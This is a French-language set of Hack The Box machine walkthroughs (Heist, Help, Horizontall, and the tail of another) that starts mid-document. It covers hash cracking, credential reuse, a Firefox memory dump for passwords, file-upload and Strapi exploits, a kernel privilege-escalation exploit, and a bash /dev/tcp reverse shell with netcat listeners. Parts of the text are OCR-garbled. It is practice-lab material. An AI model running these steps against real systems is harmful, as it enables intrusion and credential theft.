cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
 exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin
/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi
exit O
```

Le script execute le fichier initdb.sh on peut donc créer un fichier avec ce nom et y insérer un shell bash qui sera lancé en tant qu'utilisateur root :

```
dvir@headless:~$ cd /tmp
cd /tmp
dvir@headless:/tmp$ echo -e '#!/bin/bash\n/bin/bash' > /tmp/initdb.sh
echo -e '#!/bin/bash\n/bin/bash' > /tmp/initdb.sh
dvir@headless:/tmp$ chmod +x /tmp/initdb.sh
chmod +x /tmp/initdb.sh
dvir@headless:/tmp$ sudo /usr/bin/syscheck
sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average: 0.00, 0.02, 0.00
Database service is not running. Starting it...
whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

# Heist

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.149

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.149
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-16 10:26 CET
Nmap scan report for 10.10.10.149
Host is up (0.019s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT
        STATE SERVICE
80/tcp
         open http
| http-cookie-flags:
Т
   /:
     PHPSESSID:
       httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp
         open msrpc
445/tcp
         open microsoft-ds
5985/tcp open wsman
49669/tcp open unknown
Host script results:
| smb2-time:
    date: 2025-02-16T09:27:51
   start_date: N/A
1
| smb2-security-mode:
    3:1:1:
      Message signing enabled but not required
1
Nmap done: 1 IP address (1 host up) scanned in 145.85 seconds
```

Le scan révèle qu'il y a 5 ports ouverts. Le port 80 pour un serveur web, le port 445 pour SMB et d'autres ports non connus. Il s'agit apparement d'une machine sous Windows.

Le site web est un service support qui demande une authentification, il est possible de se connecter en Guest pour accéder au conversations. Il y a une demande de support pour un routeur Cisco dans laquelle il y a une pièce jointe avec le contenu suivant :

```
version 12.2
no service pad
service password-encryption
isdn switch-type basic-5ess
hostname ios-1
1
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
I.
ļ
ip ssh authentication-retries 5
ip ssh version 2
router bgp 100
 synchronization
 bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
 timers bgp 3 9
redistribute connected
ip classless
```

```
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
```

Il y a un hash pour l'utilisateur "admin" et l'utilisateur "rout3r" on peut tenter de décrypter ces hash avec hashcat :

hashcat -m 500 rout3r.hash /usr/share/wordlists/rockyou.txt

\$1\$pdQG\$o8nrSzsGXeaduXrjlvKc91:stealth1agent

```
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))
Hash.Target....: $1$pdQG$o8nrSzsGXeaduXrjlvKc91
Time.Started....: Sun Feb 16 10:39:00 2025 (22 secs)
Time.Estimated...: Sun Feb 16 10:39:22 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....:
                   156.3 kH/s (8.50ms) @ Accel:16 Loops:125 Thr:128 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress..... 3555328/14344385 (24.79%)
Rejected.....: 0/3555328 (0.00%)
Restore.Point...: 3526656/14344385 (24.59%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:875-1000
Candidate.Engine.: Device Generator
Candidates.#1....: sticky30 -> stangs06
Hardware.Mon.#1..: Temp: 40c Util: 36% Core:1500MHz Mem:5000MHz Bus:16
Started: Sun Feb 16 10:38:58 2025
Stopped: Sun Feb 16 10:39:24 2025
```

L'utilisateur a donc les identifiants hazard:stealth1agent l'authentification avec winrm ne fonctionne pas, mais il est possible de se connecter avec le protocole RPC :

rpcclient -U Hazard 10.10.10.149
Password for [WORKGROUP\Hazard]:
rpcclient \$>

On peut enumerer les utilisateurs présents :

rpcclient -U Hazard 10.10.149
Password for [WORKGROUP\Hazard]:
rpcclient \$>

Il y avait un autre hash dans le fichier de configuration on peut aussi tenter de le décrypter avec un script https://github.com/theevilbit/ciscot7 :

```
python3 ciscot7.py -d -p 02375012182C1A1D751618034F36415408
Decrypted password: Q4)sJu\Y8qz*A3?d
```

Le mot de passe découvert est Q4)sJu\Y8qz\*A3?d

# Exploitation

On peut enumerer les utilisateur avec le protocole RPC, on se connecte au service avec le compte de utilisateur hazard :

```
rpcclient -U hazard%stealth1agent 10.10.10.149
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
```

On peut voir que l'utilisateur hazrd a le SID 1008 qui correspond à l'utilisateur 1 on peut enumerer les utilisateurs avec le script suivant :

```
for i in {1000..1050}; do rpcclient -U 'hazard%stealth1agent' 10.10.10.149 -c "lookupsids S-1-5-21-4254423774-126605
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1)
S-1-5-21-4254423774-1266059056-3197185112-1012 SUPPORTDESK\Chase (1)
S-1-5-21-4254423774-1266059056-3197185112-1013 SUPPORTDESK\Jason (1)
```

On découvre les utilisateur "Chase" et "Jason" on peut tenter de se connecter avec evil-winrm en utilisant le mot de passe précedemment trouvé :

```
evil-winrm -u Chase -p 'Q4)sJu\Y8qz*A3?d' -i 10.10.10.149
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>
```

On obtient ainsi accès à la machine avec l'utilisateur Chase

#### **Privilege Escalation**

Il nous faut l'accès Administrateur. On enumere les fichiers système, on découvre un fichier todo.txt sur le bureau de l'utilisateur :

```
*Evil-WinRM* PS C:\Users\Chase\Desktop> type todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
```

On enumère les processus du système, on peut voir qu'il y a firefox ouvert :

\*Evil-WinRM\* PS C:\Users\Chase\Desktop> get-process -name firefox

| Handles | NPM(K) | PM(K)  | WS(K)  | CPU(s) | Id   | SI | ProcessName |
|---------|--------|--------|--------|--------|------|----|-------------|
|         |        |        |        |        |      |    |             |
| 355     | 25     | 16460  | 38992  | 0.13   | 4948 | 1  | firefox     |
| 1051    | 69     | 148692 | 224676 | 4.67   | 6384 | 1  | firefox     |
| 347     | 19     | 10236  | 38756  | 0.09   | 6532 | 1  | firefox     |
| 401     | 34     | 32248  | 93716  | 0.64   | 6704 | 1  | firefox     |
| 378     | 28     | 22100  | 58784  | 0.34   | 6968 | 1  | firefox     |

On peut dumper les infos du processus avec procdump et transférer le fichier généré sur kali :

```
### Dump du fichier
*Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump -ma 4948 -accepteula
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[16:42:34] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_250216_164234.dmp
[16:42:37] Dump 1 writing: Estimated dump file size is 298 MB.
[16:42:37] Dump 1 complete: 298 MB written in 3.0 seconds
[16:42:37] Dump count reached
### Transfert du fichier
*Evil-WinRM* PS C:\Users\Chase\Documents> download firefox.exe_250216_164234.dmp
Info: Downloading C:\Users\Chase\Documents\firefox.exe_250216_164234.dmp to firefox.exe_250216_164234.dmp
Info: Download successful!
```

Les données de connexion du navigateur pourraient etre utilisés pour se connecter à l'interface d'administration du site on commence par identifier les paramètres lors de la connexion vers le site :

```
POST /login.php HTTP/1.1
Host: 10.10.10.149
Content-Length: 56
Cache-Control: max-age=0
Accept-Language: fr-FR, fr; q=0.9
Origin: http://10.10.10.149
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.10.149/login.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=5oupdvos3le4s64mga7324cahk
Connection: keep-alive
login_username=admin%40admin&login_password=admin&login=
```

A présent que l'on connait le type de requete lancés, on peut capturer les identifiants présents dans le fichier généré avec procdump :

On découvre les identifiants admin:4dD!5x/re8FBuZ on peut les utiliser pour se connecter avec Winrm et le compte Administrateur :

```
evil-winrm -u Administrator -p '4dD!5}x/re8]FBuZ' -i 10.10.10.149
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
```

On obtient ainsi l'accès Administrateur sur la machine

# Help

# Reconnaissance

Machine cible Adresse IP : 10.10.10.121

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.121
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-22 21:27 CET
Nmap scan report for 10.10.10.121
Host is up (0.089s latency).
Not shown: 65467 closed tcp ports (reset), 65 filtered tcp ports (no-response)
PORT
        STATE SERVICE
22/tcp
        open ssh
| ssh-hostkey:
    2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
    256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
   256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp
        open http
|_http-title: Did not follow redirect to http://help.htb/
3000/tcp open ppp
Nmap done: 1 IP address (1 host up) scanned in 177.17 seconds
```

Le scan indique qu'il y a 3 ports ouverts. Le port 22 pour SSH, le port 80 pour HTTP et le port 3000 Le site web est celui d'un support Helpdesk pour envoyer des ticket l'application s'appelle "HelpDeskZ". Sur le port 3000 il y a le message suivant :

```
{"message":"Hi Shiv, To get access please find the credentials with given query"}
```

Il semble qu'il y ait une API sur ce port, le message indique qu'il faut lancer une requete dans le langage GraphQL afin d'obtenir les identifiants.

On lance donc la requete suivante afin d'obtenir les identifiants de connexion au site :

```
curl -s -G http://help.htb:3000/graphql --data-urlencode 'query={user {username, password} }' | jq
{
    "data": {
        "user": {
            "username": "helpme@helpme.com",
            "password": "5d3c93182bb20f07b994a7f617e99cff"
        }
    }
}
```

On obtient le mail helpme@helpme.com avec un mot de passe qui semble crypté, on le décrypte avec CrackStation :



On obtient le mot de passe : godhelpmeplz on peut utiliser ces identifiants afin de se connecter à l'interface du site web sur le port 80 :

| нервезк             | Z                        |                                          |                                         |                      |          |
|---------------------|--------------------------|------------------------------------------|-----------------------------------------|----------------------|----------|
| ome My Tickets Subm | it a Ticket Knowledgebas | e News                                   |                                         |                      |          |
| Account             | Search Ticket ID         |                                          |                                         |                      | SEARCH   |
| My Profile          | View Tickets             |                                          |                                         |                      |          |
| Preferences         | VIEW TICKELS             |                                          |                                         |                      |          |
| Change password     | Listed below are the tic | kets you've submitted in the past. Clicl | k on a ticket's subject to view the tic | ket and its history. |          |
| Logout              | Ticket ID                | Last Update                              | Department                              | Status               | Priority |

# Exploitation

Une fois connecté il est possible d'exploiter le système de ticketing en uploadant un fichier contenant un reverse shell :

| me         | My Tickets | Submit a Ticket | Knowledgebase               | News                                                                                                    |  |  |  |  |  |
|------------|------------|-----------------|-----------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Account    |            | You             | ur ticket details           |                                                                                                    |  |  |  |  |  |
| Ay Profile |            | Ente            | er your ticket details belo | w. If you are reporting a problem, please remember to provide as much relevant information as possible. |  |  |  |  |  |
| referenc   | es         |                 |                             |                                                                                                    |  |  |  |  |  |
| hange p    | assword    | Ger             | neral Information           |                                                                                                    |  |  |  |  |  |
| ogout      |            | Pri             | ority:                      | Low 👻                                                                                                   |  |  |  |  |  |
|            |            | You             | ir Message                  |                                                                                                    |  |  |  |  |  |
|            |            | Su              | bject *                     | test                                                                                                    |  |  |  |  |  |
|            |            | te:             | α<br>- Leonat               |                                                                                                    |  |  |  |  |  |
|            |            | CA              | oose File php-reverse-si    | hell php                                                                                                |  |  |  |  |  |
|            |            | Plea            | ase enter the text you se   | ee in the image into the textbox below (we use this to prevent automated submissions).                  |  |  |  |  |  |
|            |            | e               | r R7k                       | OTR7K                                                                                                   |  |  |  |  |  |
|            |            | SU              | ıbmit                       |                                                                                                    |  |  |  |  |  |

Il y a un message d'erreur qui indique que les fichier ne peuvent pas etre uploadé mais en vérité le fichier a bien été uploadé, on peut à présent utiliser un exploit qui va permettre d'identifier la source de l'exploit sur le site https://github.com/b4rt00/ helpdeskz-1.0.2-file\_upload et de l'executer, on télécharge et on execute l'exploit afin d'obtenir un reverse shell :

```
### Execution de l'exploit
python3 exploit.py http://help.htb/support php-reverse-shell.php
http://help.htb/support/uploads/tickets/7503aabde9e9a3990bac000b46083f79.php [php-reverse-shell.php1740267665]
(2025-02-23 00:41:05)
### Obtention du reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.121] 49162
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
15:41:38 up 3:29, 0 users, load average: 0.00, 0.00, 0.00
USER
        TTY
                 FROM
                                  LOGIN@
                                           IDLE
                                                 JCPU
                                                         PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin)
,115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
help
```

On obtient ainsi l'accès sur la machine avec l'utilisateur help

# **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer la version du système :

```
help@help:/home/help$ uname -a
uname -a
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
```

On peut voir qu'il s'agit de la version 4.4.0 du kernel en cherchant une vulnérabilité sur cette version on trouve la CVE-2017-16995 https://www.exploit-db.com/exploits/44298 on peut transférer l'exploit depuis kali le compiler et l'executer afin d'obtenir une élévation de privilèges :

```
help@help:/home/help$ gcc -o a 44298.c
gcc -o a 44298.c
help@help:/home/help$ ./a
./a
task_struct = ffff88003c37aa00
uidptr = ffff88001a46b6c4
spawning root shell
root@help:/home/help#
```

On obtient ainsi l'accès root sur la machine

# Horizontall

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.105

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.105
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-29 18:59 CET
Nmap scan report for 10.10.11.105
Host is up (0.021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
    256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
   256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to http://horizontall.htb
Nmap done: 1 IP address (1 host up) scanned in 11.45 seconds
```

Le scan révèle qu'il y a deux ports ouverts le port 22 pour SSH et le port 80 pour HTTP. Le site web est celui d'une agence de design, il y a un formulaire mais qui n'est pas fonctionnel. On analyse le source code et en explorant le fichier javascript du site on découvre un sous domaine :

```
methods: {
        getReviews: function() {
            var t = this;
            r.a.get("http://api-prod.horizontall.htb/reviews").then((function(s) {
                return t.reviews = s.data
            }
            ))
        }
    }
7
```

On ajoute le sous domaine au fichier hosts puis on y accède : api-prod.horizontall.htb le site a pour page d'accueil seulement un message : welcome

On lance un dirbusting feroxbuster pour identifier d'autres URL :

feroxbuster --url http://api-prod.horizontall.htb --wordlist /usr/share/wordlists/dirb/common.txt

```
/ \ \_/ | | \ |__
                            \__/ / \ | |__/ |___
by Ben "epi" Risher
                                   ver: 2.11.0
  Target Url
                         http://api-prod.horizontall.htb
   Threads
                         50
   Wordlist
                         /usr/share/wordlists/dirb/common.txt
   Status Codes
                         All Status Codes!
  Timeout (secs)
                         7
  User-Agent
                         feroxbuster/2.11.0
   Config File
                         /etc/feroxbuster/ferox-config.toml
  Extract Links
                         true
   HTTP methods
                         [GET]
   Recursion Depth
                         4
```

Press [ENTER] to use the Scan Management Menu

| 404    | GET      | 11   | 3w      | 60c   | Auto-filtering found 404-like response and created new filter; |
|--------|----------|------|---------|-------|----------------------------------------------------------------|
| toggle | off with | dont | -filter |       |                                                                |
| 200    | GET      | 191  | 33w     | 413c  | http://api-prod.horizontall.htb/                               |
| 200    | GET      | 161  | 101w    | 854c  | http://api-prod.horizontall.htb/admin                          |
| 200    | GET      | 161  | 101w    | 854c  | http://api-prod.horizontall.htb/Admin                          |
| 200    | GET      | 2231 | 1051w   | 9230c | http://api-prod.horizontall.htb/admin/runtime~main.d078dc17.js |
| 200    | GET      | 161  | 101w    | 854c  | Auto-filtering found 404-like response and created new filter; |
| toggle | off with | dont | -filter |       |                                                                |
| 200    | GET      | 11   | 7 w     | 1530c | http://api-prod.horizontall.htb/favicon.ico                    |

| 200     | GET    | 191     |      | 33w   | 413c       | http://api | -prod. | horizonta | ll.htb/index.html                        |
|---------|--------|---------|------|-------|------------|------------|--------|-----------|------------------------------------------|
| 200     | GET    | 1368091 | 57   | 0073w | 7001634c   | http://api | -prod. | horizonta | ll.htb/admin/main.da91597e.chunk.js      |
| 200     | GET    | 161     |      | 101w  | 854c       | http://api | -prod. | horizonta | ll.htb/ADMIN                             |
| 200     | GET    | 11      |      | 1 w   | 144c       | http://api | -prod. | horizonta | ll.htb/admin/init                        |
| 200     | GET    | 31      |      | 21w   | 121c       | http://api | -prod. | horizonta | ll.htb/robots.txt                        |
| 200     | GET    | 11      |      | 1w    | 90c        | http://api | -prod. | horizonta | ll.htb/admin/layout                      |
| 200     | GET    | 11      |      | 21w   | 507c       | http://api | -prod. | horizonta | ll.htb/reviews                           |
| 403     | GET    | 11      |      | 1 w   | 60c        | http://api | -prod. | horizonta | ll.htb/users                             |
| 403     | GET    | 11      |      | 1 w   | 60c        | http://api | -prod. | horizonta | ll.htb/admin/plugins                     |
| 200     | GET    | 31      |      | 21w   | 121c       | http://api | -prod. | horizonta | ll.htb/admin/robots.txt                  |
| 200     | GET    | 31      |      | 21w   | 121c       | http://api | -prod. | horizonta | ll.htb/admin/cgi-bin/robots.txt          |
| 200     | GET    | 31      |      | 21w   | 121c       | http://api | -prod. | horizonta | ll.htb/admin/cgi-bin/cgi-bin/robots.txt  |
| [###### | ###### | #####]  | - 25 | s     | 18461/1846 | 1 0s       | found  | :17       | errors:0                                 |
| [###### | ###### | #####]  | - 13 | s     | 4614/4614  | 357/s      | http:/ | //api-pro | d.horizontall.htb/                       |
| [###### | ###### | #####]  | - 20 | s     | 4614/4614  | 236/s      | http:/ | //api-pro | d.horizontall.htb/admin/                 |
| [###### | ###### | #####]  | - 19 | s     | 4614/4614  | 249/s      | http:/ | //api-pro | d.horizontall.htb/admin/cgi-bin/         |
| [###### | ###### | #####]  | - 16 | s     | 4614/4614  | 285/s      | http:/ | //api-pro | d.horizontall.htb/admin/cgi-bin/cgi-bin/ |
|         |        |         |      |       |            |            |        |           |                                          |

On découvre plusieurs url interessante l'URl admin renvoie vers un portail d'authentification, les autres pages renvoient vers des informations du site. On peut rechercher quelle est le endpoint de l'API strapi qui permet d'identifier la version utilisé /admin/strapiVersion :

{"strapiVersion":"3.0.0-beta.17.4"}

# Exploitation

La version de strapi est vulnérable à deux CVE la CVE-2019-18818 et la CVE-2019-19609 https://www.exploit-db.com/exploits/50239 on télécharge et on lance l'exploit qui exploite les deux vulnérabilités :

```
python3 50239.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGci0iJIUzI1NiISInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0Ijos
LCJ1eHAi0jE3NDA30DA5NDh9.A3JiPwPycXBQ0fpKmnQIAt5KD8QnIKoEM-9fbAkEZCk
```

La vulnérabilité a permis de créer un nouvel utilisateur il est ensuite possible d'executer un reverse shell avec le Bind shell :

```
### Requete
$> bash -c 'bash -i >& /dev/tcp/10.10.14.10/1234 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 42528
bash: cannot set terminal process group (1996): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
```

On obtient ainsi accès à la machine avec l'utilisateur strapi, on ajoute une clef publique afin de se connecter en ssh :

```
### Création de la clef
ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/yoyo/.ssh/id_ed25519): strapi
Enter passphrase for "strapi" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in strapi
Your public key has been saved in strapi.pub
The key fingerprint is:
SHA256:SPv7Z6/dMFidsnD8X8RZI5WTkdR1DYS6iIbkz3IIiqM yoyo@kali
The key's randomart image is:
+--[ED25519 256]--+
Т
             o+=@|
Т
            . .=+|
           . . .ol
```

```
| o .o.S. o +.o+|
  . o o.. . oo+. |
1
|... = .
            ....
   0 + . 0. +0
|+
|E. o ...o.oo o|
+----[SHA256]----+
cat strapi
   --BEGIN OPENSSH PRIVATE KEY----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAAtzc2gtZW
QyNTUx0QAAACBz8XXL2SwG2GHvUYiNiqiNAw4SJDS68ShSiV1kyrlDEQAAAJCftA65n7Q0
uQAAAAtzc2gtZWQyNTUx0QAAACBz8XXL2SwG2GHvUYiNiqiNAw4SJDS68ShSiV1kyrlDEQ
AAAED3eGgXiuCB4pjYxFdAC6wEB3kYtjPLKIzhtYn4It6GK3PxdcvZLAbYYe9RiI2KqI0D
DhIkNLrxKFKJXWTKuUMRAAAACX1veW9Aa2FsaQECAwQ=
----END OPENSSH PRIVATE KEY---
cat strapi.pub
ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAIHPxdcvZLAbYYe9Ri12KqI0DDhIkNLrxKFKJXWTKuUMR yoyo@kali
### Création du fichier de clef autorisés et connexion
strapi@horizontall:~/.ssh$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHPxdcvZLAbYYe9RiI2KqI0DDhI
kNLrxKFKJXWTKuUMR yoyo@kali' > authorized_keys
### Connexion ssh
ssh -i strapi strapi@10.10.11.105
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
 * Documentation: https://help.ubuntu.com
                  https://landscape.canonical.com
 * Management:
 * Support:
                  https://ubuntu.com/advantage
  System information as of Wed Jan 29 23:34:41 UTC 2025
  System load: 0.0
                                                      176
                                 Processes:
               82.7% of 4.85GB Users logged in:
  Usage of /:
                                                      0
  Memory usage: 29%
                                 IP address for eth0: 10.10.11.105
  Swap usage: 0%
0 updates can be applied immediately.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting
Last login: Wed Jan 29 23:28:13 2025 from 10.10.14.10
```

# **Privilege Escalation**

Il nous faut à présent les droits root sur la machine. On commence par enumerer les autres utilisateur présents sur la machine : On affiche s'il y a d'autres utilisateurs présent dans la machine :

```
strapi@horizontall:~/myapi$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
```

```
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,;/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
developer:x:1000:1000:hackthebox:/home/developer:/bin/bash
mysql:x:111:113:MySQL Server,,;:/nonexistent:/bin/false
strapi:x:1001:1001::/opt/strapi:/bin/sh
```

On peut voir qu'il y a un utilisateur developer, on enumere ensuite les ports ouverts en local sur la machine :

| straprenorizontari:/nome/developer\$ ss -tin |        |        |        |                    |      |              |  |  |
|----------------------------------------------|--------|--------|--------|--------------------|------|--------------|--|--|
|                                              | State  | Recv-Q | Send-Q | Local Address:Port | Peer | Address:Port |  |  |
|                                              | LISTEN | 0      | 128    | 127.0.0.1:1337     |      | 0.0.0.0:*    |  |  |
|                                              | LISTEN | 0      | 128    | 127.0.0.1:8000     |      | 0.0.0.0:*    |  |  |
|                                              | LISTEN | 0      | 80     | 127.0.0.1:3306     |      | 0.0.0.0:*    |  |  |
|                                              | LISTEN | 0      | 128    | 0.0.0:80           |      | 0.0.0.0:*    |  |  |
|                                              | LISTEN | 0      | 128    | 0.0.0:22           |      | 0.0.0.0:*    |  |  |
|                                              | LISTEN | 0      | 128    | [::]:80            |      | [::]:*       |  |  |
|                                              | LISTEN | 0      | 128    | [::]:22            |      | [::]:*       |  |  |

On peut voir qu'il y a 3 ports ouverts en local on affiche le contenu de la page au port 8000 :

On peut voir qu'il y a le service Laravel qui est lancé sur ce port, on peut lancer un ssh port forwarding du port 8000 afin d'accéder à la page web sur kali :

```
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                  https://ubuntu.com/advantage
  System information as of Wed Jan 29 23:07:25 UTC 2025
  System load: 0.0
                                 Processes:
                                                      182
  Usage of /: 82.6% of 4.85GB Users logged in:
                                                     1
                                 IP address for eth0: 10.10.11.105
  Memory usage: 29%
  Swap usage:
              0%
O updates can be applied immediately.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or
proxy settings
Last login: Wed Jan 29 23:06:51 2025 from 10.10.14.10
```

On peut ainsi accéder à la page du site laravel, on lance un dir busting du site :

ssh -i strapi -L 8000:localhost:8000 strapi@10.10.11.105

```
